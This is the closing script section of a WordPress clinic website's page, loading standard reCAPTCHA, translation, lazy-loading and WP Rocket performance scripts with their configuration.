<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_18484194-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['18484194'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-18484194","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_18484194-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/zika-virus/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="18484194" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"75f9d177db","url":"https:\/\/www.homeocareclinic.in\/category\/zika-virus","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769232626 -->